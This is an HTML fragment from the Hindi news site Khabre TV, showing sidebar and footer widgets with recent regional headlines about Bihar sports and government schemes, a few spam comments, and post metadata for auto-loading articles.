			<a aria-label="बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।" href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260118-200210-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/">बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 days ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabretv.com/goa-tourism-appealing-visitors-from-across-the-globe/#comment-4319">
							<img alt='Photo of Sheilafef' src='https://secure.gravatar.com/avatar/1ab22dec695bc4991e69d7684f9e13cd20ec1ea876010be6ce2a375507a120fd?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ab22dec695bc4991e69d7684f9e13cd20ec1ea876010be6ce2a375507a120fd?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabretv.com/goa-tourism-appealing-visitors-from-across-the-globe/#comment-4319">
						Sheilafef					</a>
					<p>В поисках достоверного источника редкоземельных металлов и с...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabretv.com/discussion-on-strengthening-the-organization-and-assembly-elections-in-the-congress-meeting/#comment-2873">
							<img alt='Photo of RayfordHoill' src='https://secure.gravatar.com/avatar/d3ae14da6f1d681a14c4bd19340127e3a2a50a4e4351744ef073d4ddf4d3c6fa?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3ae14da6f1d681a14c4bd19340127e3a2a50a4e4351744ef073d4ddf4d3c6fa?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabretv.com/discussion-on-strengthening-the-organization-and-assembly-elections-in-the-congress-meeting/#comment-2873">
						RayfordHoill					</a>
					<p>第一借錢 https://168cash.com.tw/...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabretv.com/the-campaign-of-intellectual-thought-forum-continues-on-education-awareness/#comment-1657">
							<img alt='Photo of RayfordHoill' src='https://secure.gravatar.com/avatar/d3ae14da6f1d681a14c4bd19340127e3a2a50a4e4351744ef073d4ddf4d3c6fa?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3ae14da6f1d681a14c4bd19340127e3a2a50a4e4351744ef073d4ddf4d3c6fa?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabretv.com/the-campaign-of-intellectual-thought-forum-continues-on-education-awareness/#comment-1657">
						RayfordHoill					</a>
					<p>第一借錢 https://168cash.com.tw/...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabretv.com/market-of-discussions-heated-up-due-to-sarpanchs-strange-decision-nawada/#comment-1418">
							<img alt='Photo of 상품권 매입' src='https://secure.gravatar.com/avatar/4b8abd5e5ab2f833bef8db260bcb7d34e832abe963ff40103bdcbe2e9e4c08b3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b8abd5e5ab2f833bef8db260bcb7d34e832abe963ff40103bdcbe2e9e4c08b3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabretv.com/market-of-discussions-heated-up-due-to-sarpanchs-strange-decision-nawada/#comment-1418">
						상품권 매입					</a>
					<p>무리한 소비는 자원 소모와 배경 파괴를 초래할 수 있고, 롯데모바일상품권 매입 소비주의적인 가치관은 소수의...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabretv.com/market-of-discussions-heated-up-due-to-sarpanchs-strange-decision-nawada/#comment-1359">
							<img alt='Photo of Bryanmon' src='https://secure.gravatar.com/avatar/ff90645ba3a42eed241db75e99faa40ec02dcc730d44e2a31734c06cfe3f7ac3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff90645ba3a42eed241db75e99faa40ec02dcc730d44e2a31734c06cfe3f7ac3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabretv.com/market-of-discussions-heated-up-due-to-sarpanchs-strange-decision-nawada/#comment-1359">
						Bryanmon					</a>
					<p>Hello! Do you want to become the best SEO specialist and lin...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-3" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-ad-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।" href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0037-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।" href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0041-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।" href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260118-200210-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/">बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 days ago</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /-->
				<script data-cfasync="false">var tieAutoLoadPosts = [{"share_title":"%E0%A4%AC%E0%A5%87%E0%A4%82%E0%A4%97%E0%A4%B2%E0%A5%81%E0%A4%B0%E0%A5%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B9%E0%A4%BE%E0%A4%89%E0%A4%B8%E0%A4%AB%E0%A5%81%E0%A4%B2%20%E0%A4%B6%E0%A5%8B%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20%E0%A4%AE%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%9C%E0%A4%BF%E0%A4%B6%E0%A4%BF%E0%A4%AF%E0%A4%A8%20KING%20%E0%A4%95%E0%A4%BE%20%E0%A4%87%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%9F%E0%A5%82%E0%A4%B0%202023%20%E0%A4%85%E0%A4%97%E0%A4%B2%E0%A4%BE%20%E0%A4%AA%E0%A4%A1%E0%A4%BC%E0%A4%BE%E0%A4%B5%20%E0%A4%9C%E0%A4%AF%E0%A4%AA%E0%A5%81%E0%A4%B0%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E2%80%93%20%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88%20%E0%A5%A4","share_link":"https:\/\/khabretv.com\/after-the-housefull-show-the-next-inspection-of-musician-kings-india-tour-2023-will-be-in-jaipur\/","share_full_link":"https:\/\/khabretv.com\/after-the-housefull-show-the-next-inspection-of-musician-kings-india-tour-2023-will-be-in-jaipur\/","share_image":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/11\/Screenshot_20231102-190129.jpg","id":1444,"url":"https:\/\/khabretv.com\/after-the-housefull-show-the-next-inspection-of-musician-kings-india-tour-2023-will-be-in-jaipur\/","edit_url":"https:\/\/khabretv.com\/wp-admin\/post.php?post=1444&amp;action=edit","title":"\u092c\u0947\u0902\u0917\u0932\u0941\u0930\u0942 \u092e\u0947\u0902 \u0939\u093e\u0909\u0938\u092b\u0941\u0932 \u0936\u094b \u0915\u0947 \u092c\u093e\u0926 \u092e\u094d\u092f\u0942\u091c\u093f\u0936\u093f\u092f\u0928 KING \u0915\u093e \u0907\u0902\u0921\u093f\u092f\u093e \u091f\u0942\u0930 2023 \u0905\u0917\u0932\u093e \u092a\u0921\u093c\u093e\u0935 \u091c\u092f\u092a\u0941\u0930 \u0939\u094b\u0917\u093e &#8211; \u092e\u0941\u0902\u092c\u0908 \u0964","src":"https:\/\/khabretv.com\/after-the-housefull-show-the-next-inspection-of-musician-kings-india-tour-2023-will-be-in-jaipur\/?tie-ajax-post=1"},{"share_title":"%E0%A4%95%E0%A4%AE%E0%A4%B2%20%E0%A4%95%E0%A4%BF%E0%A4%B6%E0%A5%8B%E0%A4%B0%20%E0%A4%AC%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%95%E0%A4%BE%E0%A4%B6%E0%A4%B5%E0%A4%BE%E0%A4%A3%E0%A5%80%20%E0%A4%B8%E0%A4%82%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%A6%E0%A4%BE%E0%A4%A4%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%98%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%2C%20%E0%A4%B6%E0%A4%B6%E0%A4%BE%E0%A4%82%E0%A4%95%20%E0%A4%B6%E0%A5%87%E0%A4%96%E0%A4%B0%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B8%E0%A4%9A%E0%A4%BF%E0%A4%B5%20%E2%80%93","share_link":"https:\/\/khabretv.com\/kamal-kishore-became-state-president-of-akashvani-correspondents-association-shashank-shekhar-general-secretary\/","share_full_link":"https:\/\/khabretv.com\/kamal-kishore-became-state-president-of-akashvani-correspondents-association-shashank-shekhar-general-secretary\/","share_image":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/10\/Screenshot_20231031-180513.jpg","id":1441,"url":"https:\/\/khabretv.com\/kamal-kishore-became-state-president-of-akashvani-correspondents-association-shashank-shekhar-general-secretary\/","edit_url":"https:\/\/khabretv.com\/wp-admin\/post.php?post=1441&amp;action=edit","title":"\u0915\u092e\u0932 \u0915\u093f\u0936\u094b\u0930 \u092c\u0928\u0947 \u0906\u0915\u093e\u0936\u0935\u093e\u0923\u0940 \u0938\u0902\u0935\u093e\u0926\u0926\u093e\u0924\u093e \u0938\u0902\u0918 \u0915\u0947 \u092a\u094d\u0930\u0926\u0947\u0936 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 , \u0936\u0936\u093e\u0902\u0915 \u0936\u0947\u0916\u0930 \u092e\u0939\u093e\u0938\u091a\u093f\u0935 &#8211;","src":"https:\/\/khabretv.com\/kamal-kishore-became-state-president-of-akashvani-correspondents-association-shashank-shekhar-general-secretary\/?tie-ajax-post=1"},{"share_title":"%E0%A4%AC%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%8F%E0%A4%95%E0%A4%9C%E0%A5%81%E0%A4%9F%20%E0%A4%B9%E0%A5%8B%E0%A4%95%E0%A4%B0%20%E0%A4%B0%E0%A4%96%E0%A5%80%20%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87%20%E0%A4%B9%E0%A4%95%20%E0%A4%94%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%97%20%E2%80%93%20%E0%A4%94%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%A6%20%E0%A5%A4","share_link":"https:\/\/khabretv.com\/the-unemployed-people-of-bihar-united-and-demanded-their-rights-and-goods\/","share_full_link":"https:\/\/khabretv.com\/the-unemployed-people-of-bihar-united-and-demanded-their-rights-and-goods\/","share_image":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/10\/Screenshot_20231031-175617.jpg","id":1437,"url":"https:\/\/khabretv.com\/the-unemployed-people-of-bihar-united-and-demanded-their-rights-and-goods\/","edit_url":"https:\/\/khabretv.com\/wp-admin\/post.php?post=1437&amp;action=edit","title":"\u092c\u093f\u0939\u093e\u0930 \u0915\u0947 \u092a\u0924\u094d\u0930\u0915\u093e\u0930\u094b\u0902 \u0928\u0947 \u090f\u0915\u091c\u0941\u091f \u0939\u094b\u0915\u0930 \u0930\u0916\u0940 \u0905\u092a\u0928\u0947 \u0939\u0915 \u0914\u0930 \u0938\u0902\u0938\u093e\u0927\u0928\u094b\u0902 \u0915\u0940 \u092e\u093e\u0902\u0917 &#8211; \u0914\u0930\u0902\u0917\u093e\u092c\u093e\u0926 \u0964","src":"https:\/\/khabretv.com\/the-unemployed-people-of-bihar-united-and-demanded-their-rights-and-goods\/?tie-ajax-post=1"},{"share_title":"%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%AF%E0%A4%BF%E0%A4%95%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%B6%20%E0%A4%85%E0%A4%AC%20%E0%A4%86%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%97%E0%A4%BE%20%E0%A4%B8%E0%A4%BE%E0%A4%B9%E0%A4%BF%E0%A4%A4%E0%A5%8D%E0%A4%AF%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%B6%E0%A4%BE%E0%A4%B2%E0%A4%BE%3A%20%E0%A4%AE%E0%A4%AE%E0%A4%A4%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%B9%E0%A4%B0%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BE%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4","share_link":"https:\/\/khabretv.com\/current-environment-will-now-organize-literary-workshop-mamta-mehrotra\/","share_full_link":"https:\/\/khabretv.com\/current-environment-will-now-organize-literary-workshop-mamta-mehrotra\/","share_image":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/10\/Screenshot_20231031-005226.jpg","id":1433,"url":"https:\/\/khabretv.com\/current-environment-will-now-organize-literary-workshop-mamta-mehrotra\/","edit_url":"https:\/\/khabretv.com\/wp-admin\/post.php?post=1433&amp;action=edit","title":"\u0938\u093e\u092e\u092f\u093f\u0915 \u092a\u0930\u093f\u0935\u0947\u0936 \u0905\u092c \u0906\u092f\u094b\u091c\u093f\u0924 \u0915\u0930\u0947\u0917\u093e \u0938\u093e\u0939\u093f\u0924\u094d\u092f \u0915\u093e\u0930\u094d\u092f\u0936\u093e\u0932\u093e: \u092e\u092e\u0924\u093e \u092e\u0947\u0939\u0930\u094b\u0924\u094d\u0930\u093e &#8211; \u092a\u091f\u0928\u093e \u0964","src":"https:\/\/khabretv.com\/current-environment-will-now-organize-literary-workshop-mamta-mehrotra\/?tie-ajax-post=1"},{"share_title":"%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4","share_link":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/","share_full_link":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/","share_image":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/10\/Screenshot_20231024-184254.jpg","id":1430,"url":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/","edit_url":"https:\/\/khabretv.com\/wp-admin\/post.php?post=1430&amp;action=edit","title":"\u0914\u0930 \u0927\u0942 \u0927\u0942\u0915\u0930 \u091c\u0932\u093e \u0930\u093e\u0935\u0923- \u092e\u0947\u0918\u0928\u093e\u0926 &#8211; \u0928\u0935\u093e\u0926\u093e \u0964","src":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/?tie-ajax-post=1"}];</script>
				<div id="tie-infinte-posts-iframes-wrapper">
					<div id="tie-infinte-posts-iframes">
					</div>

					<div id="tie-infinte-posts-loading"><div class="loader-overlay"><div class="spinner-circle"></div></div></div>
				</div>
			</div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title"><div class="the-subtitle">KHABRE TV is a leading Hindi News Channel<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper is-centered"><img alt="KHABRE TV is a leading Hindi News Channel" src="https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1.png" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">KHABRE TV 
 ( Pink Motion Pictures )
Cont : 9431061168 
Email: khabretv@gmail.com
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-slider-widget-9" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Featured Posts<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260119-154028-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/" title="कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।" class="all-over-thumb-link"><span class="screen-reader-text">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">6 days ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/" title="कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0037-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" title="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।" class="all-over-thumb-link"><span class="screen-reader-text">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">7 days ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" title="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" title="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" class="all-over-thumb-link"><span class="screen-reader-text">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">7 days ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" title="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260116-200020-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/" title="बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।" class="all-over-thumb-link"><span class="screen-reader-text">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">1 week ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/" title="बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/10-650x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/" title="मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |" class="all-over-thumb-link"><span class="screen-reader-text">मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/" title="मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |">मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |</a></h3>
												</div><!-- .thumb-content -->
